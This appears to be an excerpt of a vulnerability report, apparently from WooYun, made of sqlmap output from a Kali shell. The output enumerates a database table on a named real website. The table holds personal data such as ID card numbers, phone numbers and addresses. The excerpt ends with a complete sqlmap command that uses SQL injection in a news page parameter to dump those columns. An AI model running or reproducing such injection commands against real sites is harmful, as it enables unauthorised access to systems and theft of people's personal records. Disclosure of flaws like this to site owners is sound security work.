 [16:01:17] [INFO] resumed: "work","varchar(100)"
[16:01:17] [INFO] resumed: "sex","varchar(10)"
[16:01:17] [INFO] resumed: "tel","varchar(20)"
[16:01:17] [INFO] resumed: "idcard","varchar(50)"
[16:01:17] [INFO] resumed: "address","varchar(255)"
Database: www_zhengtugps_com
Table: tp_data
[8 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| work     | varchar(100)     |
| address  | varchar(255)     |
| company  | varchar(150)     |
| id       | int(10) unsigned |
| idcard   | varchar(50)      |
| sex      | varchar(10)      |
| tel      | varchar(20)      |
| username | varchar(50)      |
+----------+------------------+
[16:01:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.zhengtugps.com'
[*] shutting down at 16:01:17
root@kali:~# sqlmap -u "http://www.zhengtugps.com/news_info.php?id=252"  --dump -C "work,address,company,id,idcard,sex,tel,username" -T "tp_data" -D "www_zhengtugps_com"
www.wooyun.org